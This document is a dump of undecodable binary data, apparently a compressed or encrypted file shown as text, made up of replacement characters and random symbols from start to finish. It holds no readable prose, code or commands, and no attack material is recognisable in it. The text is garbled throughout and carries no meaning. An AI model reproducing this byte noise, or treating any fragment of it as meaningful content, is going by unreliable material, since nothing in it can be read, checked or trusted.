��]�Ɨ]{	FW_�)lb�ƥ�b�0��6�n3�7�U�ٵ�b{�9�y�-h�y��k��&�9����AܐS��xQGQ�����E7�6/7iTQGG����u	k��wS�����|�Y\in\�*C��h#2��%����N◂�{���"�8��U��2)���.b8̔E�d�5"�#G��ߌQ#�_�A��P/��̞����*&:�L�ǧ�X�PE���o|�)Qdҗ�¹wMJtC���J�͵�nF��}�G�q�.OoK�6���Ӛk^.i�蔩�;mMUU�J�b9ɨ���	���gO�E�%�:�We�Z��m��y&<�r[<^�uR�_V[xF#�,��ؗ����k�-��V
���K�$�m����[��	���Y��p^��BG�ي�>�5�d|�s�Pb�G)�$�	�@$A
dD��8C
CXAs�Li��4���rd`),5���,BJDS�ƴ!��H[ӑ���0dB6���'5M]S��1�W<0
b�zUe3�D�6�M�9�R�T�7��dS���+�8�n��UvH���'h��|�l��;��jlTK�(E�	s���8���S�2T\��[���2��'W��Q��6�ݩhg.5Fg^�]�2���M�w�s�,��K�Ზ���c�g�x���Ӗgė�e���A4����_��q�1��%�0���T`:�� 	؄Bla<��"T�	eeS�>Cv��`̀,z^�p�H�,!-�Y4�hb��ٕ�-%q��rx#�r�G;<���D�y��X�-2�<��*b�C���!�
\"�Q�'N\�(�˛�v"�9�tp~0��h2��N��i���6xaqV��� ��s�!���	�"u��eΑ<i�P'Iɸ�v���)E�P~r,��(�8�ȵJ ����R��ْx�:���� k����"�&�aӘ9f��>e�s��$ti��A�}K9���3Տ��� &�� Мd�:sk@���=�t �X��ҰI�8(9ۭ��,0���ʤ �<	=�ʰ�����aCD��G<��rd�(}ԣ:2���+����J?Ai�\�%��va,���+�ű�����Fzq NP�j�1�mN
�W(��6�Lt,��O��1���c�0(�'r8n�]�\U֘<
�e��Y�Vҭ*Y�����ɹ��v2)��:Qi�j�������y���_�+b!���B�]P$f�V���ìe5.�n6�=��)��$��[���������r�W��"l<�);�y��ɧ�k4=;��5�d��'�7!�.��5U�>6��"�Y��JY�W�D�@/G;����O��q�K}Q7V�Ć\*�_&v�5[Owl`�]U�JE��0�ĸ�j�����+S >��d��?{`���6տʅ��z+����H�Ub$#� \�?E�����[W6'�5�J�+x�����DV��xy�b��WW�"8��؜�t	�Y�eB��^v���,���7�P��sq���@���3�W;�*̫�4��m�	�u��@�|�сOE�,��t��i��I�Y��݉�D#��"�E���1'iױd	�x+ڠ��him���q8_!͝�R���E�P�~��b�����#0fCݿ�6U3���N��E�����T�qV�~�����bF֥�n���
��ᙼ�ݎ,+ܢ�`Jp�#�^w�Tn��+�{��Q����`���!���\�by/�K�%�T[���H���	��GN�c��)7�9�g�h~3�y������87GW�ϙ�+��LG�� M��:��iܓt2���©-	�]���$ɇĔ�H�x�͜W�����GE�qM��	~��}	&|�*�B��~�-V-Y�'%�QNT�ѷI�d��0��=*D���ؾ��u�C�t��������UUs| �)����~�E
�I����
���@`����u�]�(��!�q��Lw5���L]���`b���-_�l>�����1��EDf��70��u�;\�V���y�6�Y'����Α���V<�"��L+��l�mT"����~9�!6�����^H�`�|�!P`K1�cM4��9�~��	n�������a@� 8~�D�9F^/A_����<U��B`Ŋ��$-��`��!���������-a2<^�Q�ڀU�5R��@�[�A�Ox�+L�흡��aj$���|RF��!��AMx������J�!a���@��dߘ���d�Ye�����5gWgHP�m"��_(�")*%|�)������U"�+N%ѡ�E)\(�.Y�1�&�"|��#�uݦ#2���AT&h ��Ó��Nc��T�$#���ȃ(�a�B!��8b�c����K�J`���@X����GT�Fd�Z���Pd�m�QQ@�P��M̄���Ea����Oݑ��C�ռd�U��=v��*��md��X��r�^q����]Da	+<K��TX������1�D�@M�H8�}� %��@b$zO#*�!�lP�4��k	G-$e�1�R6�k=��)�p���9ZUB%,��_E�`)�"F٤�6� �X
��5	-�׉��&7V]���Kq�Z�_^#��	֗��<(@*�*�)�dxz�XV���X���Hhj&.4AT�I�Kl<�E�X��O�YU�a�M�$N��;�[�X$T1KؘnƦ���ɦ��fp΍���'rnd��(,�Wx���H�tvL;�!vFfy�X6�J*���tn�2�!$�ǩg��g{�$��g|j�C(H}�V�!ek���� Pҭj�A���*�h�"hT�
%xfg��Dٱ�A�Ҁ%�).#�Q��hB��~��dm����LԢ@D�������I�.� �ި+DK��j^,w����̂�����v����l�}�F��;�f�ݞ�\f�$�����QQ^n���)���P(�*����p$�)�"��)��Z�W\�Z�6��=�:.j]^4VI��3��p�ybj����_��f��V���������ޜ�9,P�%�i�Ӻ̬
��g��EM�e��C��Z���&0�̦���$+��P����S��ڭ���`k���޲�`"a@���+�Acn��,dz-9���M�Yi�ԞZ��S���E^�N�O�d����!����`L�������|���DP
�@,�J�PD�0�%�s&��n�������R�_��@�]4�C\�.��M�d:����Z̆�K]�+��C��SO�o�U"|��,H��g<��~�b~.%ڍF8-�U�yx���jp9�D-�jd������H,䊉�E��i0�z����~� w��)pC3��0&ֱŤ�Uc���6�J \Íf���+��հ�v&��If. �E 4E@^�m
�y	.�<�� ��D5}Hx��C!��}I?�T��f��.�F�O �S�Ēq�F[pb�����F����q��t�0g��d@��*K>��9���wnT�H����A��\�~�$Or�&���F���~���_S��(&m'F )l 4]���Ƣg�/��*�o�ѹ
�@%�ՕMM	�������@a�����6��<BK]�ؕK���1�1@ۙ05��Xs{���L�l�����p�p!,��"� �p�V���ų�����p���^5��
�FqH�9��We슛�a�;|!kg?V�gDK��ٳ��?g�����q�gX��ˀ*H�,͔d �Գ,�!#n�*2v�Ʃ���:D$W��^�䤮�AN����'�����T{$�^Z*�+S�d�� Z��/��2�WW۪�""�I3�0#(��΅%��%��
+-���s�*��P�>�����Pԇd�u�zYca�`��u�$�8f.d�:����k\4�<`B4�����ZM,%�^>�XQT��� t�T@�I�.(��1�i�1��vjki���s��q*��F�!̕G��rw�H��"�(h�]3/K�l.bNװ��]�6��xb�wA�H��O�{
����|B��\qt�j�wS�߂}�X(3UT�r5 `o�2X�F:��V��M燋p:�2�2�+:�%��
��]/̫Y��WcL#QI������i35��6��!�($f�B�&��0�8ʾ䎿3*\�=�c�s6���q>�1��[:t�`�A����7,洩��i��f��h9f:�ITt>�����]�NIw�q�4sc YpeFw��A}�2+�r�W6y�3�b6d*��,��?����ǅ�$KCz��zO"�y��Zh��'ηҊrS��}d;���2j�o,����W��<��XWJ�1�E-�+/�[C�[�'-��u*�|����)̊"��V<]�d{agc�66����<�Ba�x���.��،e߰��
��ŏ�B8����� �P�v�xQ�Ot��˔;)HxA#��=Gj#Қ�9Ew���si�3}Bgg��	�˹�77����iI*��h7��i7�G�cF�%�:��װ�ټ�>Y�4%cz�[2�hh��D���&-l�70�����)7#�@���-�S"��:du���AE�+��K�z�W�"==�&�#�m�a�\XBs�ð>��=��1^җ2��ݩ�" �d���7-v;x��ze
bC@d�+�o��@�L��V������a����c�=[�gϞ�6k�3As������~�N���c��k�e�X�؛��Iˡ�7���.��.��X,g�c�܇�l7!*��{��Y):Q~`�	��K'���| B��Y��7�\>D$*��p `R�U�`�t7" ,HN
�:ʔ��0�
:��ƍstˉ8�x�(i�MJ>OVR	U楗[�b5��: r�fЖB��ʇ2�4i&��F�3s/�q�JJ�6�,u��Q�L1HƑ���VThb��jܚA6ex�a�L�����(��9�JiYf��#V��p���u��>�)��EV7c����fV�a>b��r�O���#�]�e����lL:5H���{�5�(�	Y��H��P��Z=L�s�>�:v�ٱo���{�h9�l �����f@���7A*���H�9/�����=P����(�ۀ?,�0O�tЋ�c�
?���	��C'�P�4�x�(LeLQq#[t��e�t���[�ȑ���CG������`A�%d�j�����a��ғ5���)��8h����/�,S���Z M.���!�)��:[��N<��s����@�RʍW������ш"b� �D8H �*��!`&��E-��S�	*B��c(��Y������RU����M,+��-2�l�53kaRƸ1���X+�P�:k��J"pRK��&��*E��$E��g0r裏Hq,�vc��D��4U����D;��}I��=bX]`3��6]�!s�0���0�{XG
g����Ӹ�b���{�0BW@�@��B8��s�IC���;��:�cf%��B��x h���C�>�BĤE4yC��H��q�0\�eŬY<�#g��S���HO}$��`���DRM=��(�̒����.fCb.[�[6GP�q����>��[�O����y�s$4��Eoh�QH%��RK#�Ԏ��ZHK�Y�G6���R-���N��$(l�w\5�wW��\��=>1�c,�Se���Y��P� ������������
W1	D�s-�G�u	�G���&͖ߘ�/�f���iP������X��u!of��:q��<lbc��0�
Lp����SY|Ǆ�P���9AT .s7�3���g�@7����'B2P-!�QDV{Zz��=�jH�Pծ���p�E0�1�/j�lf�Q�z���HE:Qz��-_�)����3I�8ãqF%}��n�PC<$�'C򩐂�����z.��#��&I��U�!�RHE�t6m���6�V��v;UA!|ŋUM���������h8���aq����Z�b����|E-6P����\�En��6"�-�����&��ae��ޔF��	.�y&J�����oL0�D!��܆��@Xl1�<�fo�Vo��ȀZ��x6�I�6��NN��{|��]V%ܰ;�كxfBфD4�(WT�jqxڊ�A4'B�DQ`�L�Ⱥm�k�H�h�N�Q�iC���f���#�R���7�n��r����NpJ��#��di��*Z��Zٺ�y�1_�Ԟ�JJX.�>g � "I��M�t����"�ɣ�p�1E�ݝJ�5�d_�J<����,��/V|��b@hA��"5���VF��fY{��D����X��.�K��u8@K(3����6���$'�	 �J���;�8GOЀ6������g������������P��ܹ�Im�C�8
����K�����D;v$�ӝJ1C<4NW�4�DQ�)�fE����d`F�i�XH���v�eC]� |�*&Iű�K�8�{�f)�\��V��ǹ��������8R����	�.���G#����䯌2�05X�>W^'�F)�bɚOIufK)�{e�hY�L���tAh3�g`�H-V�b�)Ѓ��z��Z&H@vڶ*1��-'}��/pX4.؅X4 �����WjS��4�	��ˁ%�p�����Pi����y;j�>+���%��7T��/��S�>$ra�}��|��
��D��3�b���(�Jqa�4�U$Q�JD��@���ֵ�m��֊V�g�0�H��S�x
�΍SP�:��Ҹ�c����奾�Q�vۭ;Z����F�Ǒ��'�
�jޔ�WI�f9����@V p#v�ly�s��f����m�E�0���Fe��4\�Z�j�zY�����hfsza9&���i%G5Xr�������X�}�6�i���q����UN���s���v�!Z�����:v�ծ���n/�oZ������l����GD�d7�۝IH���w{� ��݈FԠ��t'C�0E��XE׻>���Ϩ6��8*�o��N��8xZ�p��2��׵Vɻc�G0����%񇗜#���5w~�~.�kB���i��ˤc�EL6F,VTL�K)����Y�VBWR�TZ,��\⬜L3�N�@�/�`'�`H�!��'�Z�9:bY~	�p�ǜ��^�j\������a��'�$`��LXFM�n�5����� =xf�6�� Z ����xlϚP��
��fBL�����F��͆�m�!jH;  ��#�d�����N�=F*��F��
-��poG¬b�M�������|��F�X�OI,Ĉ���������\�&tbx��H�Ǩ
o ����#���$����Q�4�
|VKz���t��!(%����O�X�r��/��nW� XЩ~%p�Z��{��+m��=�>emYҢ�`'5��v�)��)��Wtc�2m�Z���`@�~�E��n���幘�nv��
b�.JO6\a>��0����l`���hσ���Bf�Bh����@g��p(�����>
@R=�c�M�ޭDހ#���^�PA"'l���������8����8���N}  �����/�o4���0b21��pp�����0��`upN��O���O��OE����	g+����4� ��%P)�V6PΖ��p8�Cvk;�Ш�����G)�n1-V䊭$���p�G9�#��mP6�6�+Kv0�p�D&�K�!��J8���Z��rA��:Vr�@�.c�ýDP҄B�g4�:��M%���l
��m�� =�l�fo"ѓ��()�>�f(�2������+t��
��)���|b좪*-QJ�ˀ��GQ	���R�l�Ǿ�+��5M�e�%.!�Q0�!l���L������F�g�z.P �^����V.AG	sx�n �.��h�ɘ�e2����1�3�1-�"4��$�4'�P"����ŝZ�5��7�9d��露e6��h��ћb۔m��6�C74�j/Jbfg(*t����ܲ�;L�?���@����B�f�����`S�0E�m�t��T�>���R���ꎒ+Hl��O�atU���[�T�nVӝ���e����0�B5�K���6�C��W[#��ą\nDguh�trѴ��#�G5�iF�G�,�w��x~4���~�1o��
�ZDk+��Ў��QYV�I�"Jyѝ
�]��IÖ���NA�Ў"ҧ�!M36p��͖�Z4Q�j����N3a��
��5��2b�@P*��kc���-�<o�"54�;?ȤD�R�F*�PA�P)�N�H��i=U>��>�V��fH�?A���s��l��V�rG�l4G�:tA�R���U��XC�e�n!�n�o�Po��+1�C�����!S���LR*�o�I�u���d��]mt&�
�V�aG��G�"H�q��1r)�G���g+�I���uAe�R-ϼGao�4!��C��4�,x���ۉ_dWdriNecC�iO�Ƞ9���3�č9��t�:M
�d�p�D�L�A"D�`2=�ӥ,>9`>��m��j��j�6kMlU_t~XU\�v)��6s��l�W[���2�B5�����o/8C�6o-.o�����Oy�Eג�������tMR"rc�r��Xsw�]��?wVRnX��Xk����TU�ʠ#T ���7�x5Ta��mE��R�|^�i�ʥ\�w��tM�M�Ny�C��7S7�t��S��7>Ac�pP��?&��-�"��$Kr:S*jF�=��p�C�h���|��:�h�2E��~-y�W�����P������ߴAV�M�l�xx�*u�l�A�..adB����In�x�5o/��88����n��#�Ft"b��4)l�q��-���B�%w�ixl��q�'�w'xXx$��tIk3����2�h�l����tK�U5�g�y�*�/���a�2`�Y[8u���?G˔!S����7�4F����2��	�Q�kc*���8QI�gNZQ� j|h E
F$
̗��HkJ�.wr�D��O�~��3��:Äړ�6>�3lK��Y0p��l������h�v�6min���,�n!48���t���ҡ���Wp'%���]G2�"��/��������oX[�I^�a�g��ϟ��ÕJ�Q)��,�"9������G�uБ��������Ō��1c4W۠TMC#yw��@���$Z��	eR70���o>���<:c"o�Y�	r`H���pPZQ3jj苤���� �R�j�MT��y;��Ĩ�z�ᤨ}�U���+�Z������ncɯM�v-'^d�Ѣ���Ez��Y��{y�j-��38Mb{pp)�Dg�"�Ϲ���t�K���ǯ+�/��:�˖�N��bH��٠��±�	V�r̓c9��vc����� ��N�g(q@��X�FS���k�J�3@���qI�N��y=FF@e�2�+�.���=��'o�I�R��|Yz������fF}�j�<�3d��3>���(����w�������/�Ti䨁/�Q���H �P��$��U^�|�X�c�{ޖ�5��$#���;X�dy.��5e��+��Px	J�n��IM�Q�M|�K��Q����Ņ'{ �Zn�8v���'���{�;B�Ҭ�a�\M�5#V풜����ɡ� ]����a�k��ߑyFD<�y�K<���ɟ21`�?�E:��\�'>�Q�;�`&�3�<f�D��̻wo�!ݽI���Q�䁺��[�?Yl�;�c���=Wٵ)�Qp�/��o�O�H�=�y9W8a���&	��XW���E��QTS�m��S�G�Zj����&�(7]37���{�#�QmnOՙ��Z瞃ػ~������!�ڹn�O�Қ���u�� q轵��މ55��Q�ݼ�f���<���wAƼ��w,n!�AZ�c��7�y:P��Q2e�9i/�A�=�PAD�p�P�}#���kH���/���&�@�?�O�������C��}�c[-eٙց�K}��LX�֠>����0Zց��4�g�G��MR*Bƻ>z��X����7�t�'�A��:1��KP*v��0s;v̷�V"caHr9��D9����r�L�>}�rYA`I���9�Դ��͗-a�����03K�\�n�HC!���T2��WZ�eh���Xpb_9�E�Q'{,�5@7n8jtS�kW�䎮۰A�r��`SLT��W�Ď�Ǖ���r��*�f̗S��֓�Ck]�����1š�Q�r�"�j�.a�{�1U�]�ve,ć+)^�����(P�@A�h�f��S]��ս|H�,qPX&+��&ztH�;!6*�"j�×o�>���9���~��L��_���7}	>8�2�!�:�`P�6nxK�r���P4�D$��	H&��T�`�T$L�h����S\DVz��Yk���UK����ࠎh�=9�RF�Ĕr��W9V�Ȏ7j�OL���p0R�Y������dB��{*$1�=�%�B��B=T	�&Z�E}��nЅ��2�h�	�%Q��SO�� �L]��L�"Ei�(E5UV�Z0j�/#���iiN�C&�B���)���E��IthC��F�F�yg�5�YY�ݳA��mn�!���8�U�eR� ��'�J D!����m�u��o�̻o�6�q���,ٝ�^2oHk�y�=���ő�aot�p4,��(�Y �,�G��yh
����t.s�����݌s��M�ͅ=c ↌D�	�|PT�0QS���X)J;�����<e�X��X#��$��WXR���B�eF�j�"ǌM�֥��hAN�r��f�n��ؙ�C8����T"��2�A� ��!B�F+��Q�Q^{խ**�v���JMA�����x��#y��[O�c)����E;�2����,A�W���A�� ��_,^l�]$k�_���d�J�k{�ƫd������^��L���i��OdA�%�*���/m��/�|!���u����`s��S�dP'c���d�01/hLa�C�.�����c%��3��)@-c}�2��gf� EGvÜU�Bʐ��! 
q�2�	�P�D9 ����D��5%wS+	�̅����wOI�R
��-j+��X%��&U)�b�#('6��L�3�ᨷ�,'�ZC!��E�q���*g9�qn�(2d����h%�3͕0U;$�n�w�T'� ��Qj�����	H�jKP>��-\�/Dp���B����!��c=��@C��G����3�1W�L �o`��
���B}����4���5�$���N���ꗼ�տuV�<� y81��g:��@ĺ�A�MK[{$����d�bUHa{df�A��ab֠��a@ț�]HB	Ɔ9�P3B�d!	��gD�vRf$-��`�E����me���b��r.s��W{`�-P$@�b Je� ��4J��j�_�$�3�@NtT���G6�1N�8
Z6��e
�r�Q�A!�rt�Ĉ2�9F��|���r:�Jr���+�f�:���kc�`�W=�+@��ju���-�������Y�t&�x`�ә�u���a���v���漦q���kb(͐Ƃ�n����������	l�@��,,
��w����v/��Q.,���R,{-�H%J ;�=�1/D�Q��7�&u�2p���R��,�\�ߛ�CG��������<mpSh�%�jQJ���,�= ��@P��M5�g\K�lD����Ra�c������oo��'K�:c��S\��c� 2�>ڢ�ڸ���XM�U�q�6��8�~�(�r˫�ʒ{w,�f�/F��]Y%��~*��I��y�z���������4���	�>�Є�-<e1��rn��m�IR��7��q�9/2��8	,O�3�YW[	S�D���]K	�PX��c�NC��}V{'t^F̗���t�C�������
#z_��f,�����I����6(��l��P�)֤�%FG%B�m�*|�	`����04�r�����U�<�ؓHe	sW��U.�j(�&�`:3���>hx��ָ6|��.���|�2�wLnQ`�T(���a�leJj�i��T�����ë�VȜ	�U�� #��B�u-6�Z���<cK��\�4�i�U��|��àe;�����J4��Zbpt6�;'�	�����<�������P�m ����+j�v:�af�:5f׽��8xkŏ����}O�C�2[�9QK�-4�u�A����m�剟����S�������-8��{� ����ɕƵM�h��o٨�p�m�b�*X��Z���(A��B�s.�n����
��g\�G�l�?�#����dɭ�)*�n'QJ�g��0g��c>^͗t�Pra1Z�uK�g��g��j�4uӤu���
_$��!�+c�?���� #@��1UA�qO�A�Qw�P)�A}�3�1��0&P'��uV=��^u_t��>HC,�Q�2�g2U���G��!�7qmR�_r�fd�W(_cE:%v��6�v{��� ��{ F|qvR�S�:-"��70�|p�&zs4$e�8ڷHO�W/ dA�8'd[Hdq����`H�(R#=�`��[�Q�.�$�Y�SV��WE���$=7���`2K��,L�C!��,��`�ۓ4���M� Y[�uVGh([�6>t@l�[m�4���~��Tvŕ>��\%P�0��v5P��18��H-�����9�k=H�%4�Q�7x���l��Yl1m��k��lQz�_��Ch  C�z�R#_r<%b�d!@.f�0��	 ���-I.8|3Io'&nR�r���ut|(c��j@rw�u�W��Ҡ�޷��(W�QS����H�8n�cU�2t�eD��E	/"5�G59��6%fgK`Rs����Rpt��c��x�Z͒L��ZVwL~�����([��u��]THREAr�` /�Q\�!��/Q (�j��~ւ�=�����O�H-�ȏ���r���F
��k�%B�^�7 IhlՆ_��l�04FW�@�3A�_�74�v�'~$�(A��ٕ��B��7� �,	 -i�噒l��49��3X�a�u�;YG>��� ���|b��蟈hK)���p�HY�����WY����0)���7T���S+�E:aS���)��	n�<�J۩�l�:�utu�tB�tJ�gy&�����$hψ��([�`>���H}��ވ\��u�əuA�HA-�=��j#�
#��iA0H���\j�M؛�v �y�G!� 0$R2��9�hZ��1Z?��yRcp�D}j"�s+Nro���0�80�{��n�����0�{�I�e$��:r�o=B�~㓂��a�G���ԟ����3����~��duA�(�s�נ�H)����l� ���SY^�|��e�b� z#[+�e6!y��gV/�4�!��,��Lƌ:���ЈN?J��ZҤ?F���5/��Z�d�@^&�A�p�u�]ڵ]��j�A��yw+ԥnzy���0�Q�W��R�i��Ȱ+Ąx����o�PVȜ��u�zY"� �t
�p4�a(��  ���즨�z �ʞ�)��7#-5�H��f��Un2l:�:q�
��ʔ��F���zK�HJ��wJ��"���%�g��UEi��w!��aZ7��`��<��C<a�S�GH ��w�N�P{��P�tј�}&�;:�֤����8@�9�=����BRkxt��k�1ޑ�S��Y��yz$_�l&���h�Qȃ�k��ǦBI_i����_J�N8C�-`,0|��P)�l�"nFbV�ڦ$-+������ܫ����k%�GN���z�/75R�&�ڇ�7��
I;�xŴ���P˿O��a�xQ	W{�]��\[��j�~�[��['��g;�W��}նa��n�j��t
�{K��pK�S ��rx/�=yV���Z��gW�Q��6�9̸��8�,Q8K���#^�j��{j���Т�р
��ZG<^U�5l�[���Q���쥻˥z�����5�g��)�<�|z4MмS�$S@��ef��p��>��W �����@���n�kFY�297���f+�[����\u&5�KF��L����������x�H�H�����*����@���g�g+�[��+r�`֖�h+�3�{�
j�����B4L�jY��*���dV���ԭ8Lh8��;̣����!�B���D�Ly�����S�]��=��,�2�Klc3��ō����
����l�B u����ʆ�I��0�3�zͻmlU���x�ּ,�a0�aВ&I�h膻� �<��x%UbN)V���`�I��p}3��;����Z���Nʣ켦l��4�Yk����@����55��g����_Զ(�f#��0a[��U*���$�RC��|)������ZVg�CJ���\����(h�ꌲ%	���8z�Ck
�=S��Z������
����=���
s�������������j�2Kͱ F��W���y��Iш����p����06-����(�{-�������R��^]����p���ϧ�c��z����A-��޼��E�g�ԉ�K��3�Wl	� �.T����X��&��k���~a��<=��K��R{i��k}L2�1�Z�r�~���Z2��:��9��~؂-�/J����0����<���j�m���ΐ��ǖ�Y���,�s �#��폼��MRyJ�ُ��j��f��;�,���m�m�`=��*�'i��v�ɝ�S��R�V`�*� ���;cF{$l��@]��C-�j�d���}
��M��
��-�.'I��mC�#�]<myY�ZY� ަ�}v�ÄM�.�3,׭�p=hu����ׄ����A�]d�j��č���P���k������`���َW�:���-R�M�!s�Gg�����첉���`T+~����D�)���0{܃�k�����)|~�AP,�4�2�E�b�Mc�~N�����r޿K)�onq�l('6Л���|~����FZ#�\6��"|u�
�s7���µ�oz4���Rt �+|x
N�z����/<M�u�ƈ�9��ܼ�y-M���m��(�Z:��Ĩ����]�|��Ůk b��u�ڢ��`:y��5�	=�P�F�Ra��_� _q�~	j �ͽ��l��N�{�-�~���EjS�UAҩ�G�U�|Ս�f>&��n���������HN��x���*����P�h-��U3��g;���;��saC	p@�f�^�m з�	���k�N����Q�V��T��\�8��Bژ�w^6p���������)�]��H�q2��)�� �m
�"����[_����EKBi3������!�I�h��l_  1�=�;0� � �	`%8�����5X�1�F��:n��1��5Ax2�2T�&|Z6�vI��:�l�"'N�7)�LH)�*'�9ɇ�ҥO*��6$�TzU��J�u�UX�V�)�%ذd�6]Ik�;Cm��Ď�Z��ŋF�^��"qY8�"�'��tX19�O>�Eb9����ņ_7Ҋ�ŦJn���l���ԅW�c���؅
d_ߎ�A�m2n��f���yt��@5φrȝ�h�|�t�ө/��;��ݽ�X�5��Ï_�޼.�0@��{D�|�4h�-Ê#��H4�@��H?q�(L`p]���i�����	S�f�%0�3� ��3VLq|NidFJX����	��Q![L� lF�fP\m{��C�A�$�������	�ƂI���
S�Aʊ)M5�, �`�c!9�"�l�S U!	#�Hr!�a�|E���)�2i��&)�駜�2��)�r*Ө������һ�
�)4OSS��Ң�|\EC���I��K_5���8Kd3���d1ʄ5l�Ae�O�N:�$Z���3�Ø�^i�Z���Д�͑�؀�5)�ӆ�x�d�k���"D���$��:z��;���<��X��`h�p�.r�@%>�dL&�4P�8�ӈ���ce���s90��q��i�ŘQ��`�qGoQ��#�4�?#�\�e��Sy���Ew��2Ĩ�F�=sMT�[�J���>� X�S!����>��O�?R%-�P�L�mTA ���`j)\����q=<Uuӭ:}�T*,ǜ̯S�<r��r+��Do�\w���j�V�#�x=�Ȏ��2{�%71MY�Vh�n�i[�m��b�Sv_��gEe�X��O��J5��2���[�3����_:�-_;�/�._�&/:]nᄹ?W��QJ�s\�
0�1�]�cɘ��B��,& ��|�#���eқ>X�����f逄�D(5�=�zԋ�	e@
	*��R���%C�P�j��n����k�@���[X�NG�ڎ���)mv����6Ź��)S�T%���E�R�"�
�8�T�q�����ؕRQNr�;��T��l��V�ӛ�x�G�$�.�#�bZW,a���f쒗Π$X@�Zu-BƦ0�� ̦�B�;���D	���c���dw݂��t���X�Y�Pt�����`٩e-��06�-3��0�za��P8�	���׼�1#�@D�I'�Y8o�M�Ȁ
B��ұ�ISBъ�3z��{g����`h["��C�3-�%cH�ࡶ8-1m9[�^HE)V4�����R��$�o��N78���p�jE�Җ��ql/���F���TN�H����j�pí�H�E2�t�CR�����fZ�D�c��,?k��*芒����(���`����#κˬ� e(E)BY���)=��vǮ����%���+a��eb�G/�=�\�B�jX�\</�,�,��1@�����9����!)��4E2+$M��HL�d;[�lG���o�y�t��DF;��$[L��R���Z�q�|8���J���ʉ0HC#��=����.,&Jя�Km%��bJTCy���IH	gғ��*��`:Ӛ�Q���)��Л��ulKiH�`F�᎑\�F��G������Sc�b�&�Z^�$ɻ����]p�/A�p��Š��d�t�ƿ��_��=v���]BW)�%�V��{�@�5ַd0�;�\�4�#CF���=3Z�N�Z̶��l)4�x��|^QK�4���ڤ��A�F���Yg�YOk����Ħp� ��ظ�nr�I`��t�Bt�b8E4"	-����� �M/G�eѐ<�R��T���Ş�����TK�����(��i`��%�=�c#�`u4p����l-�O4�f���}��{ �@<�����gCUV�K\s�\��������'�;Tc '��+�I���^���x0�WK�a�T��	���b�

�hA�#�
������,h�"m�5���lq�g3�(h��3���I��5�����1�I�+��T����	���!J�tڼ�]��u�2b^�
y�HA�c���������+��R���.�\߈k5�ؼ�i!T���Vݮ �����F*SQg�6D��ְ�c�&a$X�c¸�.�h���(-svϐϐ�����{ވ�^�d�'���}���4Ҫ�,��?��~�����$����mFy�e�A���_�:�|A50	��e�jI4��/#��<>�t
(�0���>X,�D�G�!�<���i��MN��ҧZ����#�� G�k�\b)�v�������8����[��Z��)4�5�J�C��8�[�6cK�������2�5��6�b;d;6L������M� LꂪB76h<���ӭ��CB	���"�̳�v&��<�B2(�B���a:l����̺=\Ҟ�=���R3�S9���-�$����3�!���8�#�4L�N2׃'#�!�Q���!F0�����DT�E�#b(��� ��(:��1 O;� (:��� �\8��Q$/K	a3������) �:W$�nZ�Xq|O��[��]��^$�L���9��s$4���ft�g���C���E�*����(����o���Q�S�D�*�����$�2�CB ��?�|G*�GC�1K02H�1'��s��A5ۡ�B
�B1CT�,�۽�s�<�H�c��'7ԙ�䀇���kx*���ȍ���{�=��|�<t�<F��)(FEi4H+�- ��r��T���ҴH�D��Q�"O�(na����r�0�hA�UdE��E�	W#�9Ů[���F^<�]FaFP�	�F�p/J8EC +��;asF�ƺA�ù�X)l;�S�l��DLJZ����"�Ot̰�p��t�ǻ��я���u��t�d��A���{�G��G+�<�Ӎ"��p��4츆[��r��H�4��B�2�&��ՠ-������ԑtj9;DÕ�L�?� �t�E|	�TD��)�8� 8��B?�q��J�o��P���ȼ��Y�E@���O�J��"X) K2B��(��CK�B�_l��!�C�˦h��+�KL�C���K��Q�:�j$ĔAn�)��F��H	��L�I؝rD����D4E3M�S���5����?,R��'ycM�ۼ�l��D�q����5��˪�d�U��������?��mbI���d���B�4�2U�:콖t�C�Ϊْ�sM*�g��i�I��#�DJl�����4DU?]� m�ќ��3y��=��05f+%LŊ�������U�����=KW��\ӯX�UZ���Pd̕e��˾�FA-��ѣ�U��U�ؒ3��s��@1��Q�4&@Ծ"R#D�$R+����A��'-W'E�$�ͷR�)�ւL�+�8���=f�W8�'2��4�C8�ҏIrӊq�8e�3�N;4�蛘��1�Y3E�B+�J_;Da%T�� �:�FM�HdT]X�+�4��k�Nęm�FZ	c̣O%L�
P�
�R%)�#%#B�V5��I�V�U[e��E\�P(`	�x
I�ժ��@�A%AQm<V�>q�݂��TP���b�q	����ŸnWoE8�IH�%.�,��eW� ܺ�ւ�%M� %��rשl�uN-���ĥ.N0Nl���S�eɎ���eVy���͟�ޛ؅5��u�|��Q!5�����t��#��BϠ<T��дὂ��T��0U��)��L����T�� A �V3հă�5[��JXEK�U�ZeZ�uڧ�5Zm*��Z	V�
L��EO���\������d�b�yo��P��q�[nM4���o-Sv׿E��]��+���M�rMG�M=r�*ȚS���O�,�W��1�����W��\�|��-ݐ,X��>�BuR��D������ۭ]a)8Qb�<GY8J0YxH��,[�=��ŕ�mЯ�bƱ
/~��ٛ��^U�����.�E�_�Mڵlڧu/����6��g��E�4ң�E��K��0Ơ�e5[�̾����#��:Mn���47\�M
�`Oer]`V���dn�[e�QŻc�xu�?HW8a�+=CX�[��e���a��꩘S͝[kr>=��;���Rȿ�5b_"�讐UԠ\?���bl�/��0>g�E���ٰ$�ġ��p��
c�3.FZ\��.�)Y�c�����E�J�P�B�A����Kf��@.诽�BN�`���J�ۖEo�d3��N�ۘ�ސ[R�X �q{����ewe�N��.e�s�S� x���q��Z\R|�r�ey�H)3�[�\�!��^���Up�QG�a'yU��,N�U��M�,m��L��4�����^����fM+:Gʡ4^5NE�5�,V~nP>xg�tgT�g�{�@��Gh����8c�-_\��M�����W�F�Ļ>�`-��N�kd�f0�K^3�$��)h�l���S퐮Ai�BSN�K�-�`N�d��i�j���n���uUGڰ�̈iI�Pi��\���\�9'��u��:���:l8 �yf��j]nj�E��M��a�Nݣ��<❔_����M��o�ĲI��C�t�k7�To�v�ˠE	�h�$�7��	���v�Y�lɞ��P�>6ehNMk�������Ƨ�0��@�Ԉq�q�%���m��`Nn\h�����W�J���ކ�)�Lc�vEwe���a�«�+/��e��ӆ���e�!ٟ��^a��x�E��c�\eF.i��GA�d��"6�i4��RԢ3Y(��e?H� ���p
